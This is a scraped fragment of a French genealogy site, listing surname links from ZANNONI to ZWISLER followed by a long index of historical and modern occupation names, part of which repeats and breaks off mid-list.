href="?d=74&n=ZANNONI">ZANNONI</a>, <a href="?d=74&n=ZANOLETTI">ZANOLETTI</a>, <a href="?d=74&n=ZANOLLA">ZANOLLA</a>, <a href="?d=74&n=ZANONE">ZANONE</a>, <a href="?d=74&n=ZANONI">ZANONI</a>, <a href="?d=74&n=ZANOTTI">ZANOTTI</a>, <a href="?d=74&n=ZAOUI">ZAOUI</a>, <a href="?d=74&n=ZAOUIA">ZAOUIA</a>, <a href="?d=74&n=ZAPF">ZAPF</a>, <a href="?d=74&n=ZARA">ZARA</a>, <a href="?d=74&n=ZARADE">ZARADE</a>, <a href="?d=74&n=ZARETTI">ZARETTI</a>, <a href="?d=74&n=ZARHLOUL">ZARHLOUL</a>, <a href="?d=74&n=ZARRILLO">ZARRILLO</a>, <a href="?d=74&n=ZAVAGNO">ZAVAGNO</a>, <a href="?d=74&n=ZAWADZKI">ZAWADZKI</a>, <a href="?d=74&n=ZBINDEN">ZBINDEN</a>, <a href="?d=74&n=ZBYSZYNSKI">ZBYSZYNSKI</a>, <a href="?d=74&n=ZECCHINON">ZECCHINON</a>, <a href="?d=74&n=ZEGHIDA">ZEGHIDA</a>, <a href="?d=74&n=ZEGRIR">ZEGRIR</a>, <a href="?d=74&n=ZEMMOUCHE">ZEMMOUCHE</a>, <a href="?d=74&n=ZEN">ZEN</a>, <a href="?d=74&n=ZENOBEL">ZENOBEL</a>, <a href="?d=74&n=ZENONE">ZENONE</a>, <a href="?d=74&n=ZENONI">ZENONI</a>, <a href="?d=74&n=ZENTAR">ZENTAR</a>, <a href="?d=74&n=ZEPP">ZEPP</a>, <a href="?d=74&n=ZERBOLA">ZERBOLA</a>, <a href="?d=74&n=ZERBONE">ZERBONE</a>, <a href="?d=74&n=ZERBONNE">ZERBONNE</a>, <a href="?d=74&n=ZERDOUK">ZERDOUK</a>, <a href="?d=74&n=ZERDOUN">ZERDOUN</a>, <a href="?d=74&n=ZERKOUT">ZERKOUT</a>, <a href="?d=74&n=ZERMATTEN">ZERMATTEN</a>, <a href="?d=74&n=ZERROUNE">ZERROUNE</a>, <a href="?d=74&n=ZIELYK">ZIELYK</a>, <a href="?d=74&n=ZIGLER">ZIGLER</a>, <a href="?d=74&n=ZIHLER">ZIHLER</a>, <a href="?d=74&n=ZIMAGLIA">ZIMAGLIA</a>, <a href="?d=74&n=ZIMMERMANN">ZIMMERMANN</a>, <a href="?d=74&n=ZINI">ZINI</a>, <a href="?d=74&n=ZINSOU">ZINSOU</a>, <a href="?d=74&n=ZITOUNI">ZITOUNI</a>, <a href="?d=74&n=ZIZI">ZIZI</a>, <a href="?d=74&n=ZOCCOLO">ZOCCOLO</a>, <a href="?d=74&n=ZOCOLA">ZOCOLA</a>, <a href="?d=74&n=ZOIA">ZOIA</a>, <a href="?d=74&n=ZOLDAN">ZOLDAN</a>, <a href="?d=74&n=ZOLDI">ZOLDI</a>, <a href="?d=74&n=ZOLER">ZOLER</a>, <a href="?d=74&n=ZOLLER">ZOLLER</a>, <a href="?d=74&n=ZOLLINGER">ZOLLINGER</a>, <a href="?d=74&n=ZOLNIERZAK">ZOLNIERZAK</a>, <a href="?d=74&n=ZONCA">ZONCA</a>, <a href="?d=74&n=ZOONEKYND">ZOONEKYND</a>, <a href="?d=74&n=ZOREL">ZOREL</a>, <a href="?d=74&n=ZORELLE">ZORELLE</a>, <a href="?d=74&n=ZORIO-PRACHINET">ZORIO-PRACHINET</a>, <a href="?d=74&n=ZORLONI">ZORLONI</a>, <a href="?d=74&n=ZORTEA">ZORTEA</a>, <a href="?d=74&n=ZORZI">ZORZI</a>, <a href="?d=74&n=ZOSSO">ZOSSO</a>, <a href="?d=74&n=ZOUAOUI">ZOUAOUI</a>, <a href="?d=74&n=ZOUAQ">ZOUAQ</a>, <a href="?d=74&n=ZUANNON">ZUANNON</a>, <a href="?d=74&n=ZUANON">ZUANON</a>, <a href="?d=74&n=ZUBER">ZUBER</a>, <a href="?d=74&n=ZUBERER">ZUBERER</a>, <a href="?d=74&n=ZUCALLI">ZUCALLI</a>, <a href="?d=74&n=ZUCCALLI">ZUCCALLI</a>, <a href="?d=74&n=ZUCCARELLI">ZUCCARELLI</a>, <a href="?d=74&n=ZUCCHELLI">ZUCCHELLI</a>, <a href="?d=74&n=ZUCCHERO">ZUCCHERO</a>, <a href="?d=74&n=ZUCCHETTO">ZUCCHETTO</a>, <a href="?d=74&n=ZUCCOLI">ZUCCOLI</a>, <a href="?d=74&n=ZUCCOLO">ZUCCOLO</a>, <a href="?d=74&n=ZUCHERELLI">ZUCHERELLI</a>, <a href="?d=74&n=ZUCHOWICKI">ZUCHOWICKI</a>, <a href="?d=74&n=ZUCHUAT">ZUCHUAT</a>, <a href="?d=74&n=ZUFFEREY">ZUFFEREY</a>, <a href="?d=74&n=ZUK">ZUK</a>, <a href="?d=74&n=ZULLI">ZULLI</a>, <a href="?d=74&n=ZULLO">ZULLO</a>, <a href="?d=74&n=ZUNDEL">ZUNDEL</a>, <a href="?d=74&n=ZURCHER">ZURCHER</a>, <a href="?d=74&n=ZURKIRCH">ZURKIRCH</a>, <a href="?d=74&n=ZURZOLO">ZURZOLO</a>, <a href="?d=74&n=ZWISLER">ZWISLER</a><br><h2 id="metier">Métiers</h2>Abatteur, Abbé, Abbesse, Abreuveur, Accessoiriste, Accompagnateur, Accompagnatrice, Accordeur, Accordeuse, Accoucheur, Accoucheuse, Accrocheur, Accueillant, Acericulteur, Acheteur, Acotier, Acousticien, Acques, Acrobate, Acteur, Actrice, Actuaire, Acupuncteur, Adaptateur, Adjoint, Adjudant, Administrateur, Administratif, Administratrice, Admodiateur, Affaneur, Afficheur, Affineur, Affranchisseur, Affréteur, Affuteur, Agent, Agriculteur, Agricultrice, Agronome, Aidante, Aide, Aide familial, Aide maternelle, Aide ménagère, Aide soignant, Aide soignante, Aiguilleur, Aiguillier, Aiguiseur, Ajusteur, Aléseur, Alimenteur, Allergologue, Allumettier, Ambaleur, Ambassadeur, Ambulancier, Ambulant, Amidonier, Amidonnier, Analyste, Anatomiste, Anesthésiste, Animalier, Animateur, Animatrice, Anthropologue, Antiquaire, Apiculteur, Apothicaire, Apoticaire, Appareilleur, Appariteur, Appartiteur, Applicateur, Appoticaire, Apprenti, Apprêteur, Approvisionneur, Aquaculteur, Aquiculteur, Arbitre, Arboriculteur, Arboriste, Archéologue, Archer, Archevêque, Architecte, Archiviste, Ardoisier, Argentier, Arithmeticien, Armateur, Armurier, Aromatherapeute, Aromaticien, Arpenteur, Arquebusier, Arrangeur, Arrimeur, Arsonnier, Artificier, Artilleur, Artisan, Artisane, Artiste, Ascensoriste, Assembleur, Assembleuse, Assesseur, Assistance Maternelle, Assistance Sociale, Assistante commerciale, Assistante sociale, Assistant social, Assitante sociale, Assureur, Astrologue, Astronaute, Astronome, ATSEM, Attaché, Aubergiste, Audiologiste, Audioprothésiste, Auditeur, Auteur, Autocariste, Autoclaviste, Automaticien, Automobiliste, Auxiliaire de vie, Auxiliaire puéricultrice, Aventurier, Aviateur, Aviculteur, Avitailleur, Avocate, Avoué, Avouée, Bâcleur, Bâcleuse, Bacquier, Badestamier, Badigeonneur, Bagagiste, Bailly, Balayeuse, Baleineuse, Baletier, Baliseur, Balloteur, Balloteux, Ballotteur, Ballotteux, Baloteur, Bambrocheuse, Banquier, Banselier, Barbier, Barbière, Bardeur, Barman, Baron, Baryton, Basculeur, Basculeuse, Bate, Batelier, Batelière, Batitier, Batteleur, Battelier, Batteur, Baudeleur, Baudelier, Bauer, Bêcheur, Bedeau, Bélandrier, Belnager, Benestante, Berger, Bergère, Beurrier, Bibliothécaire, Bijoutier, Bijoutière, Bijoutier horloger, Bimbelotier, Bimbelotière, BIOLOGISTE, Biscuiterie, Biscuitiere, Bitumier, Blanchiseuse, Blanchisseur, Blanchisseuse, Blanconnier, Blastier, Blatier, Blatrier, Blattier, Blettier, Bobineur, Bobineuse, Bocquillon, Bode, Boeuffier, Boeur, Boiselier, Boisellier, Bonne, BONNETERIE, Bonnetier, Boquilion, Boquillon, Bordager, Bordagere, Bordier, Bordière, Bosquillon, Botelier, Botteleur, Bottier, Bouché, Boucher, Bouchère, Boucquillon, Boueur, Bougeois, Bougeteur, Bougmestre, Bougnat, Bouilleur, Boulanger, Boulangère, Boulier, Boulonnier, Boulonniére, Bouquillon, Bourachier, Boureleur, Bourelier, Bourellier, Bourgeois, Bourgeteur, Bourgmestre, Bourlier, Bourracher, Bourreau, Bourrelet, Bourrelier, Bourretier, Bourrier, Bourtier, Bouteur, Boutillier, Boutiquier, Boutiquière, Boutonnier, Boxeur, Braineur, Braisetier, Braseur, Brasseuse, Brassier, Brassière, Breister, Bresetier, Breyer, Bricteur, Brigadier, Brigandinier, Briqueteur, Briquetier, Briquettier, Brocanteur, Brocheuse, Brodeur, Brodeuse, Broseuse, Brossier, Brossiere, Brouetteur, Brouteur, Buandière, Bucamps, Bûcheron, Buffetier, Buraliste, Burgrave, Burineur, Cabar, Cabaretier, Cabaretière, Cabatetière, Cabletier, Cableur, Caboucheur, Cadre, Cadreur, Cafetier, Cafetiere, Cageotier, Caissier, Caissière, Cajotier, Calandreur, Calfat, Calonne, Calorifugeur, Calqueuse, Cambier, Cambrocheuse, Cambusière, Camelot, Camioneur, Camionneur, Canetiére, Canneleuse, Canneteuse, Cannetière, Canonnier, Canotier, Cantinier, Cantonier, Cantonneuse, Cantonnier, Cantonnière, Canut, Caoutchoutier, Capitaine, Capitaine de vaisseaux, Caporal, Capucin, Cardeur, Cardeuse, Cardier, Cardiologue, Carelier, Cariereur, Carillonneur, Carioteur, Cariste, Carleur, Carlier, Carmélite, Carossier, Carreleur, Carretier, Carreur, Carrier, Carriereur, Carriereux, Carrossier, Cartoniere, Cartonneur, Cartonnier, Cartonnière, Casquetier, Casquetière, Casquettier, Cavalier, Caviste, Ccultivatrice, Célibataire, Cencier, Censie, Censier, Censière, Censire, Centralien, Cercleur, Cerclier, Cerisier, Cerurier, Chaçinetier, Chaîner, Chaînetier, Chaînetière, Chaineur, Chaineuse, Chainier, Chaircutier, Chaisier, Chalandeur, Chamareuse, Chamarreur, Chamarreuse, Chambellan, Chambrier, Chamoiseur, Chamviseur, Chanfournier, Changeur, Chanoine, Chanteur, Chanteuse, Chantre, Chanvreur, Chanvrier, Chapelain, Chapelier, Chapelière, Chapellier, Chappelier, Charbonnier, Charbonnière, Charcutier, Charcutière, Charentier, Charetier, Charettier, Charier, Charioteur, Charon, Charou, Charpentière, Charrelier, Charretier, Charrieur, Charrin, Charron, Charroyeur, Chartié, Chartier, Charton, Chartreux, Charuvrier, Chasseur, Chatelain, Châtelaine, Chatelier, Chatier, Chatreur, Chaudronier, Chaudronnier, Chauffeur, Chauffourier, Chauffournier, Chaufournier, Chaussatier, Chaussonière, Chaussonnier, Chef, Cheminot, CHEMISIER, Chemisière, Chertier, Chevalier, Chevillard, Chevilleur, Chevrettière, Chevrier, Chicoretier, Chicoretière, Chiffonier, Chiffonière, Chiffonnier, Chiffonnière, Chimiste, Chineuse, Chirier, Chiropracteur, Chirurgien, Chocolatier, Chocolatière, Chrirugien, Cigarier, Cigariere, Cimentier, Cirier, Cisailleur, Ciseleur, Ciselier, Cistercienne, Clapteur, Clerc, Closier, Cloutier, Cloutiere, Cocher, Coches, Coconier, Cocquetier, Coifeur, Coiffeur, Coiffeuse, Coiffeuse fleuriste, Collecteur, Colombophile, Colon, Colonel, Coloriste, Colporteur, Colporteuse, Comédien, Comédienne, Commandant, Commerant, Commerante, Commerçant, Commerçante, Commercial, Commerciale, Commis, Commisionnaire, Commissionaire, Commissionnaire, Commmerçante, Compable, Compagnon, Compositeur, Comptable, Comte, Comtesse, Concierge, Conditionneuse, Conducteur, Confectionneur, Confectionneuse, Confiseur, Confisseur, Conseiller, Constructeur, Consul, Consultant, Consultante, Conte, Contre Amiral, Contremaître, Contrôleur, Convoyeur, Cordaire, Cordelier, Cordemainier, Cordeur, Cordier, Cordière, Cordonnier, Cordonniere, Cornette, Coronnier, Coroyeur, Corroyeur, Corsaire, Corsetiere, Cossonnier, Côtier, Cotonnière, Coupeur, Coupeuse, Coursier, Courtier, Couseuse, COUSINE, Coutelier, Coutellier, Coutière, Coutiller, Coutirière, Coutriere, Coutuirière, Couturie, Couturier, Couveur, Couvreur, Crassier, Cravatière, Cremeur, Cremeux, Crémier, Cressonnier, Cribleur, Cristallier, Cristalliere, Crocheteuse, Crocteur, Croisé, Croupier, Cuisinier, Cuisinière, Cuisinnier, Cuisonire, Culcuisinier, Culottière, Culticateur, Cultivateur, Cultivatreur, Cultivatrice, Curateur, Curé, Cuvelier, Cuvetier, Cylindreur, Cylindreuse, Dactylographe, Dagloner, Daubeur, Dauphin, Débardeur, Débitant, Débitante, Déboureur, Débourreur, Décalqueuse, Déchargeur, Décorateur, DECORATRICE, Découpeur, Découpeuse, Décurion, Defourneur, Défricheur, Dégorgeur, Dégraisseur, Dekker, Démineur, Démolisseur, Démonstrateur, Démonteuse, Dentelier, Dentelière, Dentelliere, Dentellliere, Dentiste, Dépareuse, Départageur, Dermatologue, Déserviteur, Désinateur, Desservant, Dessinateur, Dessinatrice, Détricheur, Dévideur, Devideuse, Deviseuse, Dévote, Diacre, Diamantaire, Diététitienne, Dignitaire, Dîmeur, Diplomate, Directeur, Directrice, Dismeur, Distilateur, Distillateuse, Docker, Docteur, Documentaliste, Domanier, Domestique, Dominicain, Doreur, Douanier, Doubleuse, Doucheur, Dragon, Dragueur, Draineur, Drapier, Drapière, Drappier, Dresseur, Droguetier, Droguiste, Duc, Duchesse, Ebarbeur, Ebardeur, Ebéniste, Ecangeur, Ecangueur, Ecclésiastique, échevin, Echopier, Echoppier, éclésiastique, Eclusier, écolier, Ecolière, Econome, Ecoucheur, écrivain, Écuyer, Editeur, éducateur, Educatrice, Efiteur, Egliseur, Egoutier, Electricien, Electromécanicien, Electronicien, Electrotechnicien, Eleveur, émailleur, Emballeur, Emballeuse, Embelleur, Emboutisseuse, Emouleur, Empaqueteur, Empaqueteuse, Empercheur, Empereur, Employée, Encadreuse, Encaisseuse, Encartoucheuse, Encolleur, Enlumineuse, Enquetrice, Enseignant, Enseignante, Enseigne de vaisseau, Ensemblier, Ensemblière, Epailleuse, Epauleuse, Epeleuse, Epicier, épicière, épinglier, épinglière, éplucheuse, Epouleuse, Epureur, Equarisseur, Equarrisseur, Equilibriste, Ergothérapeute, Ermite, Escuyer, Espinghier, Espissier, Estaminier, Estampeur, Estampeuse, Esteticienne, Esthéticienne, Etalagiste, Etaleuse, Etalonnier, Etameur, Etamier, étaminier, Etirageuse, étudiant, Etudiante, EUPHROSYNE, Evangéliste, Évêque, Exportateur, Fabricant, Fabricante, Fabriquant, Fabriquante, Fabriqueur, Facteur, Factrice, Facturier, Fagoteur, Fagotier, Fagotteur, Faïencier, Faïencière, Faiseur, Farinier, Farinière, Faubourgtier, Faubourtier, Fauboutier, Faucheur, Faudreur, Fayencier, Fendeur, Ferandinier, Fermier, Fermière, Feronnier, Ferrailleur, Ferratier, Ferronier, Ferronnier, Feutrier, Filandiere, Filasseur, Filassier, Filateur, Filatier, Filatière, Fileteuse, Filetier, Filetière, Fileur, Fileuse, Filletier, Filleur, Filleuse, Fillier, Filoire, Filruse, Filseuse, Filteur, Filtier, Filtière, FINANCIER, Finiseuse, Finisseuse, Flécheur, Fleuriste, Fleuse, Flibustier, Flieuse, Flodelier, Flotteur, Fonctionnaire, Fondeur, Fontainier, Footballeur, Forain, Foraine, Forestier, Foreur, Forger, Forgeron, Forgeur, Formalière, Formateur, Formatrice, Fossier, Fossoyeur, Foubourtier, Fouleur, Foulon, Foulonnier, Fourbetier, Fourbisseur, Fourboutier, Fourboutiere, Fournier, Fournière, Fourreur, Fourrier, Frabricante, Fraiseur, Franciscaine, Frangeuse, Frappeur, Frappeuse, Frigoriste, Fripier, Fripière, Frippier, Friteuse, Fromager, Fromageuse, Frotteur, Fruitier, Fruitière, Fumiste, Fuselier, Fusilier, Fusillier, Gabarier, Gabartier, Gagiste, Galibotte, Galocher, Galocheur, Galochier, Galonneur, Galonnier, Gantier, Gantière, Gantire, Garagehouder, Garagiste, Garde, Garde champêtre, Gardien, Gardienne, Garennier, Garnisseuse, Garotteur, Gastro-entérologue, Gazetier, Gazeur, Gazeuse, Gazier, Geffier, Gendarme, Général, Gentier, Géomètre, Gérant, Gérante, Gestionnaire, Giboyer, Giletier, Giletière, Gipier, Glaceur, Glaceuse, Glacier, Glasseuse, Gobeletier, Gorelier, Gorlier, Gourelier, Gourlier, Grainetier, Grainetiere, Graisseur, Graissier, Graissière, Gramairien, Grammairien, Granger, Grangier, Graniteur, Grapheur, Graphiste, Graveuder, Graveur, Greffier, Grenadier, Grenetier, Gresetier, GRESSIER, Grillonier, Groom, Grutier, Guérisseur, Guetteur, Guide touristique, Gynécologue, Haleur, Hardier, Haricotier, Harpiste, Hautelisseur, Hebeniste, Hebergier, Herbager, Herbagère, Herbergenster, Herbergier, Herboriste, Héritier, Héritière, Historien, Hollieur, Hongreur, Horloger, Horlogere, Horticulteur, Horticultrice, Hortillon, Hospitalier, Hoste, HOSTELAIN, Hostelier, Hôtelier, Hôtelière, Hotesse, Houblonnier, Houiller, Houilleur, Houilleuse, Houillleur, HOULIER, Houlleur, Houllier, Houpier, Huilier, Huiller, Huilleur, Huillier, Huissier, Hussard, Hypnotiseur, Hypographe, Impératrice, Imprimeur, Imprimeuse, Indépendante, Infirmier, Infirmière, Infographiste, Informaticien, Informaticienne, Ingénieur, Inspecteur, Institeur, Instituteur, Institutrice, Institutrur, Intendant, Intérimaire, Interprète, Intituteur, Jacqueline, Jacquemine, Jacques, Janteleur, Jardiner, Jardinier, Jardinière, Jésuite, Joaillier, Jockey, Joueur, Journalier, Journalière, Journaliste, Juge, Julien, Jumeau, Jurat, Jurisconsulte, Juriste, Justeur, Kinésithérapeute, Laborantine, Laboreur, Laboureur, Laboureuse, Labourier, Labourière, Labourreur, Laboutier, Lainier, Laitier, Laitière, Lambrocheuse, Lamier, Lamineur, Laminier, Lampiste, Lanoureur, Lapidaire, Laquais, Largier, Larnier, Lattier, Lavandier, Lavandière, Lavandire, Lavendière, Laveur, Laveuse, Layetier, Légionnaire, Légumier, Légumière, Lessiveuse, Libraire, Lieutenant, Lifteur, Lileuse, Limeur, Limonadier, Limonadière, Linger, Lingère, Lingre, Linier, Linithypiste, Liquoriste, Liseur, Liseuse, Lisseur, Lisseuse, Lithographe, Livreur, Locaturier, Logisticien, Loquetier, Loquetière, Lord, Louager, Louagère, Louageur, Louchetier, Loueur, Luminier, Lunetier, LUSTREUR, Lustrier, Luthier, Lycéen, Lycéenne, Lythographe, Machiniste, Maçon, Magasineuse, Magasinier, Magasinière, Magistrat, Maire, Maitre, Major, Malquinier, Malteur, Mambourg, Mamineur, Manadier, Manager, Managère, Manageur, Manant, Manante, Mandelier, Mandiant, Mandiante, Mandrier, Manelier, Maneuvre, Maneuvrier, Mannelier, Mannellier, Mannequin, Mannetier, Mannoeuvrier, Manoeuvre, Manoeuvrière, Manouivrier, Manouvirer, Manouvrier, Manouvrière, Manufacturier, Manufacturiere, Manutensionnaire, Manutentionnaire, Maquignon, Maraicher, Maraichère, Maraiquier, Maraisquier, Marayeur, Marbrier, Marbrière, Marchand, Maréchal, Mareschal, Maresquier, Mareyeur, Margliseur, Marglisseur, Margrave, Marguilier, Marguiller, Marguillier, Marin, Mariniere, Marissal, Marlier, Marneur, Maron, Maroquinier, Marqueteur, Marqueuse, Marquis, Marteleur, Massard, Massier, Masson, Matelassière, Matelot, Matelote, Matelotte, Matrone, Matronne, Maurice, Maurs, Mausselier, Mautentinnaire, Mayeur, Mébager, Mébagère, Mécanicien, Mécanicienne, Médecin, Mégissier, Meisenier, Ménager, Mènagère, Mendiant, Mendiante, Ménétrier, Menier, Menuisier, Menuissier, Menusier, Mercier, Mercière, Messager, Messagère, Mesureur, Métaliseuse, Métallier, Métallurgiste, Métayer, Métayère, Métreur, Meublier, Meuleur, Meunier, Meunière, Milicien, Militaire, Mineron, Mineur, Mineuse, Minier, Minotier, Miroitier, Misicien, Modeleur, Modiste, Moine, Moisonnier, Moissonneur, Monteur, Mortaiseur, Mosaìste, Mosnier, Mouleur, Mouleuse, Moulineur, Moulineuse, Moulinier, Moulurier, Mousse, Moutonnière, Muletier, Mulletier, Mullquinier, Mulnier, Mulqinier, Mulquenier, Mulquignier, Mulquiier, Mulquinier, Mulquinière, Murquenier, Murquinier, Musicien, Musquinier, Nacelier, Narguillier, Nasselier, Nattier, Navetier, Navettier, Navieur, Navigant, Navigateur, Négiciant, Négiociant, Négociant, Négociante, Négociatrice, Nettoyeur, Neurochirurgien, Neurologue, Nickeleur, Niveleur, Noble, Noirtier, Nonne, Noretier, Noretière, Norretier, Norretière, Norretire, Nortier, Notable, Notaire, Noueur, Noueuse, Nourice, Nourriguier, Nourtier, Noyauteur, Nuancier, Occupeur, Oenologue, Officier, Officieuse, Oillieux, Olier, Olieur, Olieux, Ollieur, Opératrice, OPHTALMOLOGISTE, Ophtalmologue, Opticien, Opticienne, Orfèvre, Organisatrice, Organiste, ORL, Ornemaniste, Orthodentiste, Orthodontiste, Orthophoniste, Ortophoniste, Ostéopathe, Oucrière, Ourdisseur, Ourdisseuse, Outiliseur, Outilleur, Ouvrier, Ouvriere, Pagiste, Pailleur, Pailleuse, Palefrenier, Palonnier, Paludier, Paludière, Pannetier, Pannier, Pape, Papetier, Papetière, Papillonneuse, Paqueteur, Paqueteuse, Parcheminier, Parcier, Parçonnier, Pareur, Parfumeur, Parfumeuse, Parleur, Parmentier, Parolier, Parqueteur, Parquetteur, Passementier, Passementière, Passeur, Pasteur, Patinier, Pâtissier, Paveur, Paysagiste, Paysan, Peaussier, Pêcheur, Pecheuse, Pédiatre, Pedicure, Peigneron, Peigneronne, Peigneur, Peigneuse, Peintre, Peletier, Pelletier, Pelletière, Pennetier, Pensionnaire, Pensionné, Percepteur, Perceur, Perlière, Perqilleur, Perquilleur, Pérruquier, Perruquière, Peruquier, Pescheur, Peseur public, Pëtissier, Pharmacien, Pharmacienne, Phosphatier, Photographe, Photograveur, Photolypeur, Physiotérapeute, Pianiste, Picurière, Pigiste, Pilote, Piocheur, Pipier, Pipiere, Piqueur, Piqueuse, Piquière, Plafoneur, Plafonier, Plafonneur, Plafonneux, Plafonnier, Plafrenier, Planteur, Plaqueur, Platineur, Platinier, Platrier, Plieur, Plisseuse, Plombier, Plumassier, Plumassière, Plumière, Poêlier, Poête, Poilier, Poinçonneur, Pointeur, Poisonnier, Poisonnière, Poissonier, Poissonière, Poissonnier, Poissonniere, Policier, Polisseur, Polisseuse, Polytechnicien, Polyvalent, Pompier, Pontier, Pontonier, Pontonnier, Pontonniere, Porcelainier, Porcher, Porion, Portefaix, Poseur, Postier, Postière, Postillon, Potier, Potière, Pottier, Pottiere, Poudrier, Pouillallière, Pouilleur, Pouillieur, Poulailler, Poulalier, Poulieur, Poullaillier, Poullalier, Pourvoyeur, Poutrier, Praticien, Prêcheur, Prefet, Prélocuteur, Preparateur, Préparatice, Préposé, Presseur, Presseuse, Pressier, Prêtre, Prévôt, Prieur, Prince, Princesse, Priseur, Procurateur, Procureur, Producteur, Professeur, Propriéraire, Propriétaie, Propritaire, Proproétaire, Protestant, Protestante, Proviseur, Psychiatre, Psychologe, Psychologue, Psychothérapeute, Publantier, Publiciste, Publicitaire, Publieur, Publisiste, Puddleur, Pudleur, Puericultrice, Pureur, Pureux, Quincailler, Quincaillier, Quincallier, Rabatteur, Rabbin, Raboteur, Raccommodeuse, Raccoutreuse, Racommodeur, Racommodeuse, Raconteur, Radiologue, Raffineur, Rafineur, Ramoneur, Ramouleur, Raseur, Ratacheur, Ratacheuse, Rattacheur, Rattacheuse, Ravaudeuse, Ravoyeur, Rebobineuse, Rebrousseuse, Receveur, Receveuse, Recoutreuse, RECOUVREUR, Recteur, Rédacteur, Redoubleur, Redoubleuse, Régent, Régente, REGISSEUR, Regleur, Regratier, Relieur, Relieuse, Religieuse, Religieux, Remailleuse, Remonteur, REMOULEUR, Rempailleur, Rentier, Rentière, Rentreur, Rentreuse, Réparateur, Repasseuse, Représantant, Représentant, Représentante, Résinier, Restaurateur, Restauratrice, Retordeur, Retordeuse, Retoucheur, Revendeur, Revendeuse, Rhumatologue, Riffleuse, Rivageur, Riveur, Robineur, Rodier, Rogneur, Romaine, Romancier, Rommarier, Roselier, Roselière, Rosetier, Rosier, Rotier, Rotisseur, Rotissier, Rouettier, Rouleur, Roulier, Routier, Rubanier, Rubanière, Rubannier, Rubannière, Rugbyman, Sabletiere, Sableur, Sablier, Sabotier, Sabotière, Sabottier, Sacristain, Sacriste, Sagard, Sage femme, Saiteur, Salariée, Salineur, Salinier, Salpêtrier, Saltinbanque, Sanchier, Sandalier, Sapeur, Sarautière, Sarger, Sarrautiere, Sarutière, Saulnier, Saulnière, Saunier, Saunière, Savetier, Savonnier, Sayeteur, Sayetteur, Scientifique, Scieur, Scoupleur, Sculpteur, Sculteur, Scultrice, Secheur, Secrataris, Secrétaire, Sellier, Sénateur, Sénéchal, Sergent, Sergetier, Sergeur, Sergier, Serrrier, Serrurier, Serrurrier, Servant, Servante, Serveur, Serveuse, Serviteur, Seyeur, Sheriff, Siamoisier, Siderurgiste, Signaleur, Soignante, Soigneur, Soigneuse, Soldat, Sommelier, Sonneur, Sophrologue, Soprano, Soudeur, Soudeuse, Soupier, Spinmerse, Spinner, Spinster, Spinter, Spychiatre, Standardiste, Stastiticien, Statistitienne, Statuaire, Sténodactylographe, Stewart, Stoppeuse, Sucrier, Superviseur, Surjeteuse, Surjetteuse, Surveillant, Surveillante, Sylviculteur, Symphoniste, Tabacquier, Tabaquier, Tabatier, Tabattier, Tabletiere, Tacheron, Taillandier, Tailleur, Tailleuse, Talendier, Tallonnier, Talonnier, Tambour, Taneur, Tanneur, Tanneuse, Tante, Tapissier, Tapissière, Tapisssier, Tassier, Taupier, Tavernier, Taxi, Technicien, Technicienne, Teinturier, Teinturière, Télégraphiste, Téléopératrice, Téléphoniste, Tellier, Tenancier, Tenanciere, Tendeur, Terassier, Terrasier, Terrassier, Tesserand, Tessier, Texier, Thelier, Thissier, Thuellin, Thuilier, Thuillier, Ticoteur, Tiiserand, Tillolier, Tinturier, Tirailleur, Tisserand, Tisserande, Tisseranne, Tisserant, Tisserante, Tisserrand, Tisseur, Tisseuse, Tissier, Tissserand, Tivateur, Tixier, Toilier, Toilière, Toillier, Toinette, Tôlier, Tomelier, Tommelier, Tondelier, Tondeur, Tonelier, Tonneleur, Tonnelier, Tonnellier, Tonnoir, Topographe, Tordeur, Toubier, Toupilleur, Tourbier, Tourneur, Tourneurs, Tourneuse, Traceur, Trader, Traducteur, Traductrice, Trafiquant, Tragédienne, Traileur, Trailleur, Traiteur, Trameuse, Traminot, Transporteur, Travailleur, Travailleuse, Treillageur, Treilleur, Trelieur, Trésorier, Tricoteur, Tricoteuse, Tricotier, Tricotteur, Tricotteuse, Trieur, Trieuse, Tripier, Triquenaire, Trlcoteuse, Tsserant, Ttisserand, Ttisseur, Tuileur, Tuilier, Tuillere, Tuillier, Tuliiste, Tuliste, Tullier, Tullière, Tulliste, Tuyauteur, Typographe, Usinier, Vacher, Vachère, Vagabond, Valet, Vanier, Vanière, Vannier, Vannière, Vaporiseur, Veilleuse, Veloutier, Veloutière, VENDEUR, Vendeuse, Verdurière, VERIFICATEUR, Vermiceliere, Vernisser, Vernisseur, Vernisseuse, Verrier, Verrière, Verrotière, Vétérant, Vétérinaire, Vicaire, Vicomte, Vicomtesse, Vidame, Vigeron, Vignacourt, Vigneon, Vigneron, Vignerone, Vigneronne, Viguier, Violoniste, Visiteur, Visiteuse, Viticulteur, Viticultrice, Vitrier, Vivandier, Voigneron, Voilier, Voitureur, Voiturier, Voituriére, Volontaire, Zingueur, Abatteur, Abbé, Abbesse, Abreuveur, Accessoiriste, Accompagnateur, Accompagnatrice, Accordeur, Accordeuse, Accoucheur, Accoucheuse, Accrocheur, Accueillant, Acericulteur, Acheteur, Acotier, Acousticien, Acques, Acrobate, Acteur, Actrice, Actuaire, Acupuncteur, Adaptateur, Adjoint, Adjudant, Administrateur, Administratif, Administratrice, Admodiateur, Affaneur, Afficheur, Affineur, Affranchisseur, Affréteur, Affuteur, Agent, Agriculteur, Agricultrice, Agronome, Aidante, Aide, Aide familial, Aide maternelle, Aide ménagère, Aide soignant, Aide soignante, Aiguilleur, Aiguillier, Aiguiseur, Ajusteur, Aléseur, Alimenteur, Allergologue, Allumettier, Ambaleur, Ambassadeur, Ambulancier, Ambulant, Amidonier, Amidonnier, Analyste, Anatomiste, Anesthésiste, Animalier, Animateur, Animatrice, Anthropologue, Antiquaire, Apiculteur, Apothicaire, Apoticaire, Appareilleur, Appariteur, Appartiteur, Applicateur, Appoticaire, Apprenti, Apprêteur, Approvisionneur, Aquaculteur, Aquiculteur, Arbitre, Arboriculteur, Arboriste, Archéologue, Archer, Archevêque, Architecte, Archiviste, Ardoisier, Argentier, Arithmeticien, Armateur, Armurier, Aromatherapeute, Aromaticien, Arpenteur, Arquebusier, Arrangeur, Arrimeur, Arsonnier, Artificier, Artilleur, Artisan, Artisane, Artiste, Ascensoriste, Assembleur, Assembleuse, Assesseur, Assistance Maternelle, Assistance Sociale, Assistante commerciale, Assistante sociale, Assistant social, Assitante sociale, Assureur, Astrologue, Astronaute, Astronome, ATSEM, Attaché, Aubergiste, Audiologiste, Audioprothésiste, Auditeur, Auteur, Autocariste, Autoclaviste, Automaticien, Automobiliste, Auxiliaire de vie, Auxiliaire puéricultrice, Aventurier, Aviateur, Aviculteur, Avitailleur, Avocate, Avoué, Avouée, Bâcleur, Bâcleuse, Bacquier, Badestamier, 